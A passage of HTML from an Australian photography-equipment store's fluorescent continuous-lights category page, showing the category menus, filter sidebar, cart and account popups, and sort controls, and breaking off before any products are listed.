							<option value="301 ">Backdrops - all </option>
						 
						
											 
						
						   
							<option value="302 ">Bundles </option>
						 
						
											 
						
						   
							<option value="196 ">Cables, radio triggers & remotes </option>
						 
						
											 
						
						   
							<option value="299 ">Camera &amp; Lens </option>
						 
						
											 
						
						   
							<option value="222 ">Clamps & brackets </option>
						 
						
											 
						
						   
							<option value="195 ">Continuous lights </option>
						 
						
						 
							
							   
								
								<option value="305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LED </option>
							 
							
													 
							
							   
								
								<option value="306">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Fluorescent </option>
							 
							
													 
							
							   
								
								<option value="307">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Halogen </option>
							 
							
																		 
						
						   
							<option value="308 ">Discontinued </option>
						 
						
											 
						
						   
							<option value="220 ">Education </option>
						 
						
											 
						
						   
							<option value="241 ">Flash </option>
						 
						
						 
							
							   
								
								<option value="191">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Studio (monoblock) </option>
							 
							
													 
							
							   
								
								<option value="229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Portable Battery </option>
							 
							
													 
							
							   
								
								<option value="201">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Speedlight (battery) </option>
							 
							
																		 
						
						   
							<option value="203 ">Kits! </option>
						 
						
											 
						
						   
							<option value="232 ">Light meters </option>
						 
						
											 
						
						   
							<option value="217 ">Light Stands </option>
						 
						
											 
						
						   
							<option value="194 ">Light tents & tables </option>
						 
						
											 
						
						   
							<option value="221 ">Portable Power </option>
						 
						
											 
						
						   
							<option value="211 ">Reflectors &amp; Scrims </option>
						 
						
											 
						
						   
							<option value="219 ">Remote Controls </option>
						 
						
											 
						
						   
							<option value="225 ">Software & DVDs </option>
						 
						
											 
						
						   
							<option value="300 ">Stands &amp; Accessories </option>
						 
						
						 
							
							   
								
								<option value="198">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Bags: studio stand &amp; camera </option>
							 
							
													 
							
							   
								
								<option value="223">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Batteries &amp; chargers </option>
							 
							
													 
							
							   
								
								<option value="202">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Beauty dish &amp; ring flash </option>
							 
							
													 
							
							   
								
								<option value="197">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Filters, gels &amp; diffusers </option>
							 
							
													 
							
							   
								
								<option value="193">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Softboxes </option>
							 
							
							 
								   
									<option value="304 ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Continuous </option>
								 
							 
								   
									<option value="204 ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Folding QikBox </option>
								 
							 
								   
									<option value="214 ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LumOz </option>
								 
							 
								   
									<option value="228 ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photek </option>
								 
							 
								   
									<option value="226 ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Speedlight for strobists </option>
								 
							 
								   
									<option value="213 ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Westcott </option>
								 
													 
							
							   
								
								<option value="210">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Speedlight kits for strobists </option>
							 
							
													 
							
							   
								
								<option value="199">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Speedlight Snoot Grids &amp; Gobos </option>
							 
							
													 
							
							   
								
								<option value="209">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Spiderlite </option>
							 
							
																		 
						
						   
							<option value="200 ">Tripods &amp; heads </option>
						 
						
											 
						
						   
							<option value="192 ">Umbrellas </option>
						 
						
						 
							
							   
								
								<option value="227">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Elinchrom compatible </option>
							 
							
													 
							
							   
								
								<option value="218">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; LumOz </option>
							 
							
													 
							
							   
								
								<option value="230">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Parabolic & XL </option>
							 
							
													 
							
							   
								
								<option value="238">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Photek Softlighter </option>
							 
							
													 
							
							   
								
								<option value="205">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; Westcott </option>
							 
							
																						</select>
			</div>
			  
			<input class="autosearch-input form-control" type="search" value="" size="50" autocomplete="off" placeholder="Keyword here..." name="search">
			<!-- <span class="input-group-btn"> -->
				<button type="submit" class="button-search btn btn-default btn-lg" name="submit_search"><i class="fa fa-search"></i><span>Search</span></button>
			<!-- </span> -->
		</div>

				<input type="hidden" name="route" value="product/search"/>
	</form>
</div>	</div>	
							
					</div>					
				</div>
			
			</div>
		</div>
	</div>
		
</header>
<div id="socialLogin"></div>

  

<div class="breadcrumbs ">
	<div class="container">
       <div class="current-name">	  
	    		    		     	  
	      			    
	      		  
	    	  
	      			    
	      		  
	    	  
	      			    
	      		 
	        	Fluorescent
	       	  
	    		  	</div>
      <ul class="breadcrumb">
                <li><a href="https://imagemelbourne.com.au/"><i class="fa fa-home"></i></a></li>
                <li><a href="https://imagemelbourne.com.au/continuous-light">Continuous lights</a></li>
                <li><a href="https://imagemelbourne.com.au/continuous-light/fluro-lights">Fluorescent</a></li>
              </ul>
    </div>
</div>

 

<div class="container product-listing content-main ">
  
  <div class="row">	<aside class="col-md-3 col-sm-4 col-xs-12 content-aside left_column sidebar-offcanvas " >
		<span id="close-sidebar" class="fa fa-times"></span>
	  	  <div class="module so_filter_wrap block-shopby">
			<h3 class="modtitle">Filter search</h3>
	
	<div class="modcontent">
		<ul data-product_id = "89">
							<li class="so-filter-options" data-option="search">
	<div class="so-filter-heading">
		<div class="so-filter-heading-text">
			<span>Search</span>
		</div>
		<i class="fa fa-chevron-down"></i>
	</div>
	<div class="so-filter-content-opts">
		<div class="so-filter-content-opts-container">
			<div class="so-filter-option" data-type="search">
				<div class="so-option-container">
					<div class="input-group">
						<input type="text" class="form-control" name="text_search" id="text_search" value="">
						<div class="input-group-btn">
							<button class="btn btn-default" type="button" id="submit_text_search"><i class="fa fa-search"></i></button>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</li>

							
																																									
																												<li class="so-filter-options" data-attribute="Number of lights">
	<div class="so-filter-heading">
		<div class="so-filter-heading-text">
			<span>Number of lights</span>
		</div>
		<i class="fa fa-chevron-down"></i>
	</div>

	<div class="so-filter-content-opts">
		<div class="so-filter-content-opts-container">
																
									<div class="so-filter-option opt-select  opt_enable" data-type="attribute" data-attribute_value= "21" data-count_product="1" data-list_product="89">
						<div class="so-option-container">
							<div class="option-input">
								<i class="fa fa-square-o"></i>
							</div>
							<label>2 heads</label>
							<div class="option-count ">
								<span>1</span>
								<i class="fa fa-times"></i>
							</div>
						</div>
					</div>
									</div>
	</div>
</li>

												
							<li class="so-filter-options" data-option="Manufacturer">
	<div class="so-filter-heading">
		<div class="so-filter-heading-text">
			<span>Manufacturer</span>
		</div>
		<i class="fa fa-chevron-down"></i>
	</div>

	<div class="so-filter-content-opts">
		<div class="so-filter-content-opts-container">
																				
									<div class="so-filter-option opt-select  opt_enable" data-type="manufacturer" data-manufacturer_value= "124" data-count_product="1" data-list_product="89">
						<div class="so-option-container">
							<div class="option-input">
								<span class="fa fa-square-o"></i>
							</div>
							<label><img data-s width=20 height=20 class="hidden" src="image/cache/wp/cj/LumozAustraliaImageMelbournelogo_7nd-20x20.webp"> Lumoz</label>
							<div class="option-count ">
								<span>1</span>
								<i class="fa fa-times"></i>
							</div>
						</div>
					</div>
									</div>
	</div>
</li>

			
							<li class="so-filter-options" data-option="Price">
	<div class="so-filter-heading">
		<div class="so-filter-heading-text">
			<span>Price</span>
		</div>
		<i class="fa fa-chevron-down"></i>
	</div>
	<div class="so-filter-content-opts">
		<div class="so-filter-content-opts-container">
			<div class="so-filter-content-wrapper so-filter-iscroll">
				<div class="so-filter-options">
					<div class="so-filter-option so-filter-price">
						<div class="content_min_max">
							<div class="put-min put-min_max">
							<span class="name-curent">$</span> <input type="text" class="input_min form-control" value="0" min="0" max="80"> </div>
							<div class="put-max put-min_max"> <span class="name-curent">$</span> <input type="text" class="input_max form-control" value="80" min="0" max="80"></div>
						</div>
						<div class="content_scroll">
							<div id="slider-range"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

</li>

			
						
		</ul>
		
				<div class="clear_filter">
			<a href="javascript:;" class="btn btn-default inverse" id="btn_resetAll">
				<span class="hidden fa fa-times" aria-hidden="true"></span> Reset All
			</a>
		</div>
			</div>
</div> <div class="module banner-left hidden-xs ">
   
    <h2>     </h2>
   
  
  																																																							<div class="banner-sidebar banners">
 <div>
 <a title="SALE Items" href="index.php?route=product/special"> 
 <img src="image/catalog/category/Sale items on special discount code.jpg" style="width: 670px;"></a>
 </div>
</div> 
											 
											 
											 
											 
											 
											 
</div>
	  	</aside>

         	        <div id="content" class="col-md-9 col-sm-12 col-xs-12 fluid-sidebar">
<div id="so-groups" class="right so-groups-sticky hidden-xs" style="top: 196px">
		<a class="sticky-categories" data-target="popup" data-popup="#popup-categories"><span>Categories</span><i class="fa fa-align-justify"></i></a>
			<a class="sticky-mycart" data-target="popup" data-popup="#popup-mycart"><span>Cart</span><i class="fa fa-shopping-cart"></i></a>
			<a class="sticky-myaccount" data-target="popup" data-popup="#popup-myaccount"><span>Account</span><i class="fa fa-user"></i></a>
			<a class="sticky-mysearch" data-target="popup" data-popup="#popup-mysearch"><span>Search</span><i class="fa fa-search"></i></a>
			<a class="sticky-recent" data-target="popup" data-popup="#popup-recent"><span>Recent View</span><i class="fa fa-recent"></i></a>
			<a class="sticky-backtop" data-target="scroll" data-scroll="html"><span>Go to Top</span><i class="fa fa-angle-double-up"></i></a>
			<div class="popup popup-categories popup-hidden" id="popup-categories">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-header">
						<span><i class="fa fa-align-justify"></i>All Categories</span>
						<a class="popup-close" data-target="popup-close" data-popup-close="#popup-categories">&times;</a>
					</div>
					<div class="popup-content">
												<div class="nav-secondary">
							<ul>
																										<li>
																				<a href="https://imagemelbourne.com.au/MEGA-50-75-OFF-CLEARANCE-SALE"><i class="fa fa-chevron-down nav-arrow"></i>* MEGA 50-75% OFF CLEARANCE SALE *</a>
																			</li>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://imagemelbourne.com.au/backdrop-background-stand"><i class="fa fa-chevron-down nav-arrow"></i>Backdrop &amp; Stands</a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/kits-clamps"><i class="fa fa-chevron-right flip nav-arrow"></i>Backdrop Stands, Kits &amp; Clamps</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/chromakey"><i class="fa fa-chevron-right flip nav-arrow"></i>Chromakey</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/custom-backdrops"><i class="fa fa-chevron-right flip nav-arrow"></i>Custom</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/-muslin-wrinkle-free"><i class="fa fa-chevron-right flip nav-arrow"></i>Fabric - Muslin &amp; wrinkle free</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/floordrop"><i class="fa fa-chevron-right flip nav-arrow"></i>Floor Drops</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/2.7x11m"><i class="fa fa-chevron-right flip nav-arrow"></i>Paper - full rolls</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/XL"><i class="fa fa-chevron-right flip nav-arrow"></i>Paper - XL long wide</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/mid-half-three-quarter"><i class="fa fa-chevron-right flip nav-arrow"></i>Paper Mid, 1/2 &amp; 1/4</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/poly-velvet"><i class="fa fa-chevron-right flip nav-arrow"></i>Poly Velvet</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=190_216"><i class="fa fa-chevron-right flip nav-arrow"></i>Pop up</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/retro-vintage-muslin"><i class="fa fa-chevron-right flip nav-arrow"></i>Retro Vintage</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/specialty-translum"><i class="fa fa-chevron-right flip nav-arrow"></i>Specialty &amp; translucent</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/backdrop-background-stand/vinyl"><i class="fa fa-chevron-right flip nav-arrow"></i>Vinyl</a>
																											</li>
																							</ul>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/backdrops-all-backgrounds"><i class="fa fa-chevron-down nav-arrow"></i>Backdrops - all</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/bundles"><i class="fa fa-chevron-down nav-arrow"></i>Bundles</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=196"><i class="fa fa-chevron-down nav-arrow"></i>Cables, radio triggers & remotes</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/camera-lens"><i class="fa fa-chevron-down nav-arrow"></i>Camera &amp; Lens</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=222"><i class="fa fa-chevron-down nav-arrow"></i>Clamps & brackets</a>
																			</li>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://imagemelbourne.com.au/continuous-light"><i class="fa fa-chevron-down nav-arrow"></i>Continuous lights</a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://imagemelbourne.com.au/continuous-light/LED-lighting"><i class="fa fa-chevron-right flip nav-arrow"></i>LED</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/continuous-light/fluro-lights"><i class="fa fa-chevron-right flip nav-arrow"></i>Fluorescent</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/continuous-light/Halogen-redhead"><i class="fa fa-chevron-right flip nav-arrow"></i>Halogen</a>
																											</li>
																							</ul>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/discontinued-savage-lumoz"><i class="fa fa-chevron-down nav-arrow"></i>Discontinued</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/education"><i class="fa fa-chevron-down nav-arrow"></i>Education</a>
																			</li>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://imagemelbourne.com.au/flash"><i class="fa fa-chevron-down nav-arrow"></i>Flash</a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://imagemelbourne.com.au/flash/flash-studio"><i class="fa fa-chevron-right flip nav-arrow"></i>Studio (monoblock)</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/flash/flash-battery"><i class="fa fa-chevron-right flip nav-arrow"></i>Portable Battery</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/flash/speedlight-flash"><i class="fa fa-chevron-right flip nav-arrow"></i>Speedlight (battery)</a>
																											</li>
																							</ul>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/kits-lighting-backdrops"><i class="fa fa-chevron-down nav-arrow"></i>Kits!</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=232"><i class="fa fa-chevron-down nav-arrow"></i>Light meters</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/light-stand"><i class="fa fa-chevron-down nav-arrow"></i>Light Stands</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=194"><i class="fa fa-chevron-down nav-arrow"></i>Light tents & tables</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=221"><i class="fa fa-chevron-down nav-arrow"></i>Portable Power</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/reflector-scrim"><i class="fa fa-chevron-down nav-arrow"></i>Reflectors &amp; Scrims</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=219"><i class="fa fa-chevron-down nav-arrow"></i>Remote Controls</a>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=225"><i class="fa fa-chevron-down nav-arrow"></i>Software & DVDs</a>
																			</li>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://imagemelbourne.com.au/accessories"><i class="fa fa-chevron-down nav-arrow"></i>Stands &amp; Accessories</a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://imagemelbourne.com.au/accessories/studio-bags"><i class="fa fa-chevron-right flip nav-arrow"></i>Bags: studio stand &amp; camera</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/accessories/battery-charger"><i class="fa fa-chevron-right flip nav-arrow"></i>Batteries &amp; chargers</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/accessories/beauty-dish-ring-flash"><i class="fa fa-chevron-right flip nav-arrow"></i>Beauty dish &amp; ring flash</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/accessories/gel-filter-diffusion"><i class="fa fa-chevron-right flip nav-arrow"></i>Filters, gels &amp; diffusers</a>
																											</li>
																																						<li>
																													<span class="nav-action">
																<i class="fa fa-plus more"></i>
																<i class="fa fa-minus less"></i>
															</span>
																												<a href="https://imagemelbourne.com.au/accessories/softbox"><i class="fa fa-chevron-right flip nav-arrow"></i>Softboxes</a>
																													<ul class="level-3">
																																	<li><a href="https://imagemelbourne.com.au/accessories/softbox/softbox-continuous">Continuous</a></li>
																																	<li><a href="https://imagemelbourne.com.au/accessories/softbox/qikbox-easy-fold">Folding QikBox</a></li>
																																	<li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=300_193_214">LumOz</a></li>
																																	<li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=300_193_228">Photek</a></li>
																																	<li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=300_193_226">Speedlight for strobists</a></li>
																																	<li><a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=300_193_213">Westcott</a></li>
																															</ul>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/accessories/strobist-kits"><i class="fa fa-chevron-right flip nav-arrow"></i>Speedlight kits for strobists</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/accessories/Speedlight-snoot-grid"><i class="fa fa-chevron-right flip nav-arrow"></i>Speedlight Snoot Grids &amp; Gobos</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/accessories/westcott-spiderlite"><i class="fa fa-chevron-right flip nav-arrow"></i>Spiderlite</a>
																											</li>
																							</ul>
																			</li>
																										<li>
																				<a href="https://imagemelbourne.com.au/tripods"><i class="fa fa-chevron-down nav-arrow"></i>Tripods &amp; heads</a>
																			</li>
																										<li>
																					<span class="nav-action">
												<i class="fa fa-plus more"></i>
												<i class="fa fa-minus less"></i>
											</span>
																				<a href="https://imagemelbourne.com.au/photo-umbrella"><i class="fa fa-chevron-down nav-arrow"></i>Umbrellas</a>
																					<ul class="level-2">
																																						<li>
																												<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=192_227"><i class="fa fa-chevron-right flip nav-arrow"></i>Elinchrom compatible</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=192_218"><i class="fa fa-chevron-right flip nav-arrow"></i>LumOz</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=192_230"><i class="fa fa-chevron-right flip nav-arrow"></i>Parabolic & XL</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=192_238"><i class="fa fa-chevron-right flip nav-arrow"></i>Photek Softlighter</a>
																											</li>
																																						<li>
																												<a href="https://imagemelbourne.com.au/index.php?route=product/category&amp;path=192_205"><i class="fa fa-chevron-right flip nav-arrow"></i>Westcott</a>
																											</li>
																							</ul>
																			</li>
															</ul>
						</div>
											</div>
				</div>
			</div>
		</div>
	</div>
			<div class="popup popup-mycart popup-hidden" id="popup-mycart">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-shopping-cart"></i>Shopping Cart</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-mycart">&times;</a>
						</div>
						<div class="popup-content">
							<div class="cart-header">
																	<div class="notification gray">
										<i class="fa fa-shopping-cart info-icon"></i>
										<p>Your shopping cart is empty!</p>
									</div>
															</div>
						</div>			
					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="popup popup-myaccount popup-hidden" id="popup-myaccount">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-user"></i>My Account</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-myaccount">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
									<div class="col col-sm-6 col-xs-12">
										<div class="form-box">
											<form action="https://imagemelbourne.com.au/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="sticky-form-currency">
												<label class="label-top" for="input-language"><span>Currency</span></label>
												<select name="select-currency" id="input-currency" class="field icon dark arrow">
																																										<option value="AUD"  selected="selected" >$ Australian Dollar</option>
																																
												</select>
												<input type="hidden" name="code" value="">
												<input type="hidden" name="redirect" value="https://imagemelbourne.com.au/continuous-light/fluro-lights">
											</form>
										</div>
									</div>
									<div class="col col-sm-6 col-xs-12">
										<div class="form-box">
											<form action="https://imagemelbourne.com.au/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="sticky-form-language">
												<label class="label-top" for="input-language"><span>Language</span></label>
												<select name="select-language" id="input-language" class="field icon dark arrow">
																																										<option value="en-gb" selected="selected">English</option>
																																							</select>
												<input type="hidden" name="code" value="">
												<input type="hidden" name="redirect" value="https://imagemelbourne.com.au/continuous-light/fluro-lights?_route_=continuous-light%2Ffluro-lights">
											</form>
										</div>
									</div>
									<div class="col col-sm-12">
										<div class="form-box">
											<div class="hr show"></div>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://imagemelbourne.com.au/index.php?route=account/order">
												<span class="ico ico-32 ico-sm"><i class="fa fa-history"></i></span><br>
												<span class="account-txt">History</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://imagemelbourne.com.au/index.php?route=checkout/cart">
												<span class="ico ico-32 ico-sm"><i class="fa fa-shoppingcart"></i></span><br>
												<span class="account-txt">Shopping Cart</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://imagemelbourne.com.au/index.php?route=account/register">
												<span class="ico ico-32 ico-sm"><i class="fa fa-register"></i></span><br>
												<span class="account-txt">Register</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://imagemelbourne.com.au/index.php?route=account/account">
												<span class="ico ico-32 ico-sm"><i class="fa fa-account"></i></span><br>
												<span class="account-txt">Account</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://imagemelbourne.com.au/index.php?route=account/download">
												<span class="ico ico-32 ico-sm"><i class="fa fa-download"></i></span><br>
												<span class="account-txt">Download</span>
											</a>
										</div>
									</div>
									<div class="col col-sm-4 col-xs-6 txt-center">
										<div class="form-box">
											<a class="account-url" href="https://imagemelbourne.com.au/index.php?route=account/login">
												<span class="ico ico-32 ico-sm"><i class="fa fa-login"></i></span><br>
												<span class="account-txt">Login</span>
											</a>
										</div>
									</div>
								</div>
							</div>
							<div class="clear"></div>
						</div>					
					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="popup popup-mysearch popup-hidden" id="popup-mysearch">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-search"></i>Search</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-mysearch">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
									<div class="col">
										<div class="form-box">
											<input type="text" name="search" value="" placeholder="Search" id="input-search" class="field" />
											<i class="fa fa-search sbmsearch"></i>
										</div>
									</div>
									<div class="col">
										<div class="form-box">
											<button type="button" id="button-search" class="btn button-search">Search</button>
										</div>
									</div>
								</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
			<div class="popup popup-recent popup-hidden" id="popup-recent">
		<div class="popup-screen">
			<div class="popup-position">
				<div class="popup-container popup-small">
					<div class="popup-html">
						<div class="popup-header">
							<span><i class="fa fa-recent"></i>Recent View Products</span>
							<a class="popup-close" data-target="popup-close" data-popup-close="#popup-recent">&times;</a>
						</div>
						<div class="popup-content">
							<div class="form-content">
								<div class="row space">
																			<div class="col col-xs-12">Has no content to show !</div>
																	</div>
							</div>
							<div class="clear"></div>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	</div>

  


		<div class="products-category clearfix">

							
								  
											  
<div class="product-filter product-filter-top filters-panel">
  <div class="row">
		<div class="col-sm-5 view-mode">
						
																			<a href="javascript:void(0)" class="open-sidebar hidden-lg hidden-md"><i class="fa fa-bars"></i>Sidebar</a>
				<div class="sidebar-overlay "></div>
						<div class="list-view">
				<button type="button" id="grid-view-2" class="btn btn-view hidden-sm hidden-xs">2</button>
			  	<button type="button" id="grid-view-3" class="btn btn-view hidden-sm hidden-xs ">3</button>
			  	<button type="button" id="grid-view-4" class="btn btn-view hidden-sm hidden-xs">4</button>
			  	<button type="button" id="grid-view-5" class="btn btn-view hidden-sm hidden-xs">5</button>
				<button type="button" id="grid-view" class="btn btn-default grid hidden-lg hidden-md" title="Grid"><i class="fa fa-th-large"></i></button>
				<button type="button" id="list-view" class="btn btn-default list " title="List"><i class="fa fa-bars"></i></button>
				<button type="button" id="table-view" class="btn btn-view"><i class="fa fa-table" aria-hidden="true"></i></button>
				
			</div>
		</div>
	
		<div class="short-by-show form-inline text-right col-md-7 col-sm-6 col-xs-12">
			<div class="form-group short-by">
				<label class="control-label" for="input-sort">Sort By:</label>
				<select id="input-sort" class="form-control" onchange="location = this.value;">
					
																<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?sort=p.sort_order&amp;order=ASC" selected="selected">Default</option>
																				
					<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?sort=pd.name&amp;order=ASC">Name (A - Z)</option>
					
																				
					<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?sort=pd.name&amp;order=DESC">Name (Z - A)</option>
					
																				
					<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?sort=p.price&amp;order=ASC">Price (Low &gt; High)</option>
					
																				
					<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?sort=p.price&amp;order=DESC">Price (High &gt; Low)</option>
					
																				
					<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?sort=p.date_added&amp;order=DESC">Date added (Newest)</option>
					
																				
					<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?sort=p.model&amp;order=ASC">Model (A - Z)</option>
					
																				
					<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?sort=p.model&amp;order=DESC">Model (Z - A)</option>
					
														
				</select>
			</div>
			<div class="form-group">
				<label class="control-label" for="input-limit">Show:</label>
				<select id="input-limit" class="form-control" onchange="location = this.value;">
															<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?limit=25" selected="selected">25</option>
																				<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?limit=50">50</option>
																				<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?limit=75">75</option>
																				<option value="https://imagemelbourne.com.au/continuous-light/fluro-lights?limit=100">100</option>
														</select>
			</div>
			<div class="form-group product-compare hidden-sm hidden-xs"><a href="https://imagemelbourne.com.au/index.php?route=product/compare" id="compare-total" class="btn btn-default">Product Compare (0)</a></div>
		</div>
	
  </div>
</div>
<div class="products-list row nopadding-xs">
		
		<div class="product-layout ">
